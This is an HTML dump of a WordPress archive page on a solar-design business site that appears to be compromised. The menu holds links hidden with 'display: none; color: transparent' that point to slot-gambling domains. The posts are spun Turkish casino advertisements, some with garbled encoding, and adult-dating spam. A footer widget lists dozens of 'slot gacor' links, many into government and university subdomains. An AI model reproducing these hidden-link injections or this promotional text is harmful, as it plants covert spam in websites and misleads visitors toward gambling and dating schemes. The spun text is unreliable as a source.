<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40010"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://padi777rtp-2.com/">Info Slot Gacor PADI777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40011"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://parzapeslav.com/">PADI777 </a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40012"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://pengingatteman.com/">Slot Wjo777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40013"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://genduttiga.com/">Rtp Slot Wjo777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40014"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://yangtelahkitabagi.com/">WJO777 </a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40015"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://mondspliter.com/">Slot Keren138</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40016"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://rtp.rindudia.com/">Keren138 RTP</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40017"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://armada138.com/">ARMADA 777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40018"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://armada508.net/">ARMADA 777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40019"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://sperimentarez.com/">ARMADA 777</a></a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</nav>
						</div>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
		
				<section class="ast-archive-description">
										<h1 class="page-title ast-archive-title">Sin categoría</h1>
																			</section>

				
					<main id="main" class="site-main">
				<div class="ast-row"><article
class="post-44543 post type-post status-publish format-standard hentry category-sin-categoria ast-col-sm-12 ast-article-post" id="post-44543" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- ast-no-thumb blog-layout-1">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-col-md-12"></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://solardesign360.com/sweet-bonanza-casino%c2%92da-en-tsok-oynanan-slot-oyunlary/" rel="bookmark">Sweet bonanza Casinoda En Çok Oynanan Slot Oyunlarý</a></h2>			<div class="entry-meta"><span class="cat-links"><a href="https://solardesign360.com/category/sin-categoria/" rel="category tag">Sin categoría</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de MUWY"
				href="https://solardesign360.com/author/muwy/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>MUWY</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
				<div class="entry-content clear" 
		itemprop="text"		>
			<p>Sweet bonanza Casinoda En Çok Oynanan Slot Oyunlarý Web tabanlý makine slot içerikleri mevcut dönemlerin popüler fazla gözde bahis alaný oyun kategorileri alanýnda sunulmakta. Sweet bonanza aðý üst düzey usta ellere sahip casino üretici þirket gruplarýnýn sunulan elit slot türü oyunlarýný altyapýsýnda desteðini veriyor. Dünya genelinde ölçekte en çok tercih edilen çeþit bakýmýndan beðenilen dijital &hellip;</p>
<p class="read-more"> <a class="" href="https://solardesign360.com/sweet-bonanza-casino%c2%92da-en-tsok-oynanan-slot-oyunlary/"> <span class="screen-reader-text">Sweet bonanza Casinoda En Çok Oynanan Slot Oyunlarý</span> Leer más &raquo;</a></p>
		</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-44515 post type-post status-publish format-standard hentry category-sin-categoria ast-col-sm-12 ast-article-post" id="post-44515" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- ast-no-thumb blog-layout-1">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-col-md-12"></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://solardesign360.com/masalbet-casino-popueler-bahis-tuerleri-rehberi/" rel="bookmark">masalbet Casino Popüler Bahis Türleri Rehberi</a></h2>			<div class="entry-meta"><span class="cat-links"><a href="https://solardesign360.com/category/sin-categoria/" rel="category tag">Sin categoría</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de MUWY"
				href="https://solardesign360.com/author/muwy/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>MUWY</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
				<div class="entry-content clear" 
		itemprop="text"		>
			<p>masalbet Casino Popüler Bahis Türleri Rehberi Eglence platformlarinin öne çikan adresi konumunda bulunan masalbet casino; piyasadaki benzeri masal bet casino adresinden ayrilarak, ziyaretçilerine sagladigi zengin alternatifleriyle begeni toplamaktadir. Simdi masalbet giris sayfasini tiklayarak güvenilir casino siteleri arasinda zirvede bulunan bu kazançli online casino adresinde casino keyfini zirvede deneyimleyebilirsiniz. Video Slotlar: Sayisiz renkli görsel ile ödül &hellip;</p>
<p class="read-more"> <a class="" href="https://solardesign360.com/masalbet-casino-popueler-bahis-tuerleri-rehberi/"> <span class="screen-reader-text">masalbet Casino Popüler Bahis Türleri Rehberi</span> Leer más &raquo;</a></p>
		</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-44513 post type-post status-publish format-standard hentry category-sin-categoria ast-col-sm-12 ast-article-post" id="post-44513" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- ast-no-thumb blog-layout-1">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-col-md-12"></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://solardesign360.com/top-ranked-online-casino-in-australia-2025/" rel="bookmark">Top-Ranked Online Casino in Australia 2025</a></h2>			<div class="entry-meta"><span class="cat-links"><a href="https://solardesign360.com/category/sin-categoria/" rel="category tag">Sin categoría</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de MUWY"
				href="https://solardesign360.com/author/muwy/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>MUWY</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
				<div class="entry-content clear" 
		itemprop="text"		>
			<p>Top-Ranked Online Casino in Australia 2025 For a multitude of players, finding the most dazzling virtual gaming establishments in the Australian digital gambling scene in todays competitive world is in itself a difficult operation. The casino market has gained momentum, with over 220 highly regulated cyber betting sites that meet the needs of Australian gambling &hellip;</p>
<p class="read-more"> <a class="" href="https://solardesign360.com/top-ranked-online-casino-in-australia-2025/"> <span class="screen-reader-text">Top-Ranked Online Casino in Australia 2025</span> Leer más &raquo;</a></p>
		</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-44480 post type-post status-publish format-standard hentry category-sin-categoria ast-col-sm-12 ast-article-post" id="post-44480" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- ast-no-thumb blog-layout-1">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-col-md-12"></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://solardesign360.com/meet-sexy-women-seeking-no-strings-attached-relationships/" rel="bookmark">Meet sexy women seeking no-strings-attached relationships</a></h2>			<div class="entry-meta"><span class="cat-links"><a href="https://solardesign360.com/category/sin-categoria/" rel="category tag">Sin categoría</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de wadminw"
				href="https://solardesign360.com/author/wadminw/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>wadminw</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
				<div class="entry-content clear" 
		itemprop="text"		>
			<p>Meet sexy women seeking no-strings-attached relationships Sexy women looking for no-strings-attached relationships seekers! if you&#8217;re looking for a no-strings-attached relationship that&#8217;s both satisfying and fun, then you definitely should truly browse the sexy women searching for no-strings-attached relationships area of the dating website. there are plenty of sexy women available to you that are looking &hellip;</p>
<p class="read-more"> <a class="" href="https://solardesign360.com/meet-sexy-women-seeking-no-strings-attached-relationships/"> <span class="screen-reader-text">Meet sexy women seeking no-strings-attached relationships</span> Leer más &raquo;</a></p>
		</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-44478 post type-post status-publish format-standard hentry category-sin-categoria ast-col-sm-12 ast-article-post" id="post-44478" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- ast-no-thumb blog-layout-1">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-col-md-12"></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://solardesign360.com/alt-com-review-2023-bdsm-fetish-dating-free-trial-offer/" rel="bookmark">Alt.com Review (2023) &#8211; BDSM &amp; Fetish Dating &#8211; free trial offer</a></h2>			<div class="entry-meta"><span class="cat-links"><a href="https://solardesign360.com/category/sin-categoria/" rel="category tag">Sin categoría</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de wadminw"
				href="https://solardesign360.com/author/wadminw/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>wadminw</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
				<div class="entry-content clear" 
		itemprop="text"		>
			<p>Alt.com Assessment If you&#8217;re looking for new things, like SADOMASOCHISM, fetishes, or unlocking your own deepest, darkest fantasies, next Alt.com is a good starting point. This has been called one of the best fetish internet dating websites for perverted grownups. Make no bones about it â it is a grown-up site. One that enables you &hellip;</p>
<p class="read-more"> <a class="" href="https://solardesign360.com/alt-com-review-2023-bdsm-fetish-dating-free-trial-offer/"> <span class="screen-reader-text">Alt.com Review (2023) &#8211; BDSM &amp; Fetish Dating &#8211; free trial offer</span> Leer más &raquo;</a></p>
		</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-44475 post type-post status-publish format-standard hentry category-sin-categoria ast-col-sm-12 ast-article-post" id="post-44475" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- ast-no-thumb blog-layout-1">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-col-md-12"></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://solardesign360.com/sweet-bonanza-casino%c2%92da-en-tsok-kazandyran-slot-oyunlary/" rel="bookmark">Sweet Bonanza Casinoda En Çok Kazandýran Slot Oyunlarý</a></h2>			<div class="entry-meta"><span class="cat-links"><a href="https://solardesign360.com/category/sin-categoria/" rel="category tag">Sin categoría</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de MUWY"
				href="https://solardesign360.com/author/muwy/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>MUWY</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
				<div class="entry-content clear" 
		itemprop="text"		>
			<p>Sweet Bonanza Casinoda En Çok Kazandýran Slot Oyunlarý Sanal klasik slot eðlence oyunlarý mevcut trendlerin popüler yoðunlukta öne alýnan casino platformu kategori oyunlarý sýnýfýnda yayýnda. Sweet Bonanza sistemi zirvedeki yetkin oyun saðlayýcý firmalarýn üretilen birinci sýnýf çevrim içi oyun içeriklerini platformunda sunuyor. Global kapsamýnda en gözde sayýsýz popüler makine oyunu çalýþmalarýný https://www.ayisigidugunsalonu.com/ baðlantý sayfasý ana &hellip;</p>
<p class="read-more"> <a class="" href="https://solardesign360.com/sweet-bonanza-casino%c2%92da-en-tsok-kazandyran-slot-oyunlary/"> <span class="screen-reader-text">Sweet Bonanza Casinoda En Çok Kazandýran Slot Oyunlarý</span> Leer más &raquo;</a></p>
		</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-44473 post type-post status-publish format-standard hentry category-sin-categoria ast-col-sm-12 ast-article-post" id="post-44473" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- ast-no-thumb blog-layout-1">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-col-md-12"></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://solardesign360.com/basaribet-casino-oene-tsikan-oyun-kategorileri-ve-incelemesi/" rel="bookmark">Başarıbet Casino Öne Çikan Oyun Kategorileri ve Incelemesi</a></h2>			<div class="entry-meta"><span class="cat-links"><a href="https://solardesign360.com/category/sin-categoria/" rel="category tag">Sin categoría</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de MUWY"
				href="https://solardesign360.com/author/muwy/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>MUWY</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
				<div class="entry-content clear" 
		itemprop="text"		>
			<p>Başarıbet Casino Öne Çikan Oyun Kategorileri ve Incelemesi Sanal bahis ortaminin gözde adresi haline gelen Başarıbet casino; piyasadaki alternatifi Başarı bet casino markasindan ayrilarak, kullanicilarina temin ettigi kapsamli kategorileriyle fark yaratmaktadir. Hemen basaribet linkini takip ederek güvenilir casino siteleri arasinda en üstte yer alan bu essiz online casino adresinde casino heyecanini en üst seviyede hissedebilirsiniz. &hellip;</p>
<p class="read-more"> <a class="" href="https://solardesign360.com/basaribet-casino-oene-tsikan-oyun-kategorileri-ve-incelemesi/"> <span class="screen-reader-text">Başarıbet Casino Öne Çikan Oyun Kategorileri ve Incelemesi</span> Leer más &raquo;</a></p>
		</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-44466 post type-post status-publish format-standard hentry category-sin-categoria ast-col-sm-12 ast-article-post" id="post-44466" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- ast-no-thumb blog-layout-1">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-col-md-12"></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://solardesign360.com/gertsek-para-kazandiran-slot-oyunlari-7slots-rehberi/" rel="bookmark">Gerçek Para Kazandiran Slot Oyunlari: 7slots Rehberi</a></h2>			<div class="entry-meta"><span class="cat-links"><a href="https://solardesign360.com/category/sin-categoria/" rel="category tag">Sin categoría</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de MUWY"
				href="https://solardesign360.com/author/muwy/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>MUWY</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
				<div class="entry-content clear" 
		itemprop="text"		>
			<p>Gerçek Para Kazandiran Slot Oyunlari: 7slots Rehberi Sayisiz slot severin favorisi olan 7slots, birbirinden eglenceli bununla birlikte önemli kazanç vaat eden casino slot oyunlari sayesinde öne çikiyor. Güvenilir slot siteleri içinde bu slot sitesi üzerinde, her beklentiye ve de stratejiye tercihine cevap veren yüzlerce slot oyunu kesfetmek oldukça kolaydir. En çok kazandiran slot katalogunu vakit &hellip;</p>
<p class="read-more"> <a class="" href="https://solardesign360.com/gertsek-para-kazandiran-slot-oyunlari-7slots-rehberi/"> <span class="screen-reader-text">Gerçek Para Kazandiran Slot Oyunlari: 7slots Rehberi</span> Leer más &raquo;</a></p>
		</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-44448 post type-post status-publish format-standard hentry category-sin-categoria ast-col-sm-12 ast-article-post" id="post-44448" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- ast-no-thumb blog-layout-1">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-col-md-12"></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://solardesign360.com/date-girls-whom-live-near-you-effortlessly-and-quickly/" rel="bookmark">Date girls whom live near you effortlessly and quickly</a></h2>			<div class="entry-meta"><span class="cat-links"><a href="https://solardesign360.com/category/sin-categoria/" rel="category tag">Sin categoría</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de wadminw"
				href="https://solardesign360.com/author/wadminw/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>wadminw</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
				<div class="entry-content clear" 
		itemprop="text"		>
			<p>Date girls whom live near you effortlessly and quickly If you&#8217;re looking for a romantic date that is simple to get and fast to react, look no further than the girls whom live near you. by using the energy of online dating, you can easily find and date girls who live towards you. first, you &hellip;</p>
<p class="read-more"> <a class="" href="https://solardesign360.com/date-girls-whom-live-near-you-effortlessly-and-quickly/"> <span class="screen-reader-text">Date girls whom live near you effortlessly and quickly</span> Leer más &raquo;</a></p>
		</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-44422 post type-post status-publish format-standard hentry category-sin-categoria ast-col-sm-12 ast-article-post" id="post-44422" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- ast-no-thumb blog-layout-1">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-col-md-12"></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://solardesign360.com/what-is-fet-dating/" rel="bookmark">What Is FET Dating?</a></h2>			<div class="entry-meta"><span class="cat-links"><a href="https://solardesign360.com/category/sin-categoria/" rel="category tag">Sin categoría</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de wadminw"
				href="https://solardesign360.com/author/wadminw/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>wadminw</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
				<div class="entry-content clear" 
		itemprop="text"		>
			<p>Dining table of items [ Show Hide ] Fetish relationship: kinky and having it Fetish matchmaking, or FET matchmaking, is a little like SADOMASOCHISM online dating in that it requires intimate extremes and kinks which can be interest ones own interest or taste . This includes any fetish, so those people who are into thraldom &hellip;</p>
<p class="read-more"> <a class="" href="https://solardesign360.com/what-is-fet-dating/"> <span class="screen-reader-text">What Is FET Dating?</span> Leer más &raquo;</a></p>
		</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
</div>			</main><!-- #main -->
			
		<div class='ast-pagination'>
	        <nav class="navigation pagination" role="navigation" aria-label="Entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
	                <div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://solardesign360.com/category/sin-categoria/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://solardesign360.com/category/sin-categoria/page/827/">827</a>
<a class="next page-numbers" href="https://solardesign360.com/category/sin-categoria/page/2/">Página siguiente <span class="ast-right-arrow">&rarr;</span></a></div>
	        </nav></div>
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div class="hfe-before-footer-wrap">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="293" class="elementor elementor-293">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9770a4a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9770a4a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ff7b668" data-id="ff7b668" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5e73306 elementor-widget elementor-widget-heading" data-id="5e73306" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Join Our Community</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7633dfa elementor-widget elementor-widget-text-editor" data-id="7633dfa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				Enter your email address to register to our newsletter subscription delivered on regular basis!						</div>
				</div>
				<div class="elementor-element elementor-element-1300207 elementor-widget elementor-widget-wpforms" data-id="1300207" data-element_type="widget" data-widget_type="wpforms.default">
				<div class="elementor-widget-container">
			<div class="wpforms-container " id="wpforms-25274"><form id="wpforms-form-25274" class="wpforms-validate wpforms-form" data-formid="25274" method="post" enctype="multipart/form-data" action="/category/sin-categoria/" data-token="0c26928198f815be974ddd7119bafb57"><noscript class="wpforms-error-noscript">Por favor, activa JavaScript en tu navegador para completar este formulario.</noscript><div class="wpforms-field-container"><div id="wpforms-25274-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><input type="email" id="wpforms-25274-field_1" class="wpforms-field-large" name="wpforms[fields][1]" placeholder="Enter your email" ></div></div><div class="wpforms-field wpforms-field-hp"><label for="wpforms-25274-field-hp" class="wpforms-field-label">Comment</label><input type="text" name="wpforms[hp]" id="wpforms-25274-field-hp" class="wpforms-field-medium"></div><div class="wpforms-submit-container"><input type="hidden" name="wpforms[id]" value="25274"><input type="hidden" name="wpforms[author]" value="4"><button type="submit" name="wpforms[submit]" id="wpforms-submit-25274" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Subscribe" aria-live="assertive" value="wpforms-submit">Subscribe</button></div></form></div>  <!-- .wpforms-container -->		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>		</div>
	<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-lheavy ast-builder-grid-row-tablet-3-firstrow ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="media_image-1" class="widget widget_media_image"><img width="224" height="60" src="https://solardesign360.com/wp-content/uploads/2020/04/logo-regular.png" class="image wp-image-487  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim.</p>
</div>
		</section><section id="block-11" class="widget widget_block"><li><strong><a href="https://patelki.org/">Biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">slot gacor</a></strong></li>
<li><strong><a href="https://patelki.org/">biru69 slot</a></strong></li>
<li><strong><a href="https://patelki.org/">link alternatif biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">agen slot</a></strong></li>
<li><strong><a href="https://patelki.org/">slot thailand</a></strong></li>
<li><strong><a href="http://202.159.24.61/satu-pepi/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/dana/">Slot dana</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/pgsoft/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/slot/">Slot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-demo/">Slot demo</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-deposit-dana/">Slot deposit dana</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,,/slotgacor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,/slot-pulsa/">Slot pulsa</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/bkd/zeus/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/demo/">Slot demo gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/gcor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/layananbkd/SLOT88/">Slot88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/products/gacor/">Slot gacor hari ini</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/produk/zeus-slot/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot 88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/thailand/">Slot thailand</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/zeusgacor/">Slot zeus gacor</a></strong></li>
<li><strong><a href="https://sis.icm.sch.id/lrc/admin/">Slot</a></strong></li>
<li><strong><a href="https://pa-singkawang.go.id/cli/pgs/138klub/">Slot pulsa</a></strong></li>
<li><strong><a href="https://pravingambhir.com/">Biru69</a></strong></li>
<li><strong><a href="https://gangaservices.com/">Biru69</a></strong></li>
<li><strong><a href="https://ndakamushrooms.com/?">Biru69</a></strong></li>
<li><strong><a href="https://www.geo6loya.com.ng/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">login Biru69</a></strong></li>
<li><strong><a href="https://sacroease.com/">login Biru69</a></strong></li>
<li><strong><a href="https://mccartys.com/">login Biru69</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand</a></strong></li>
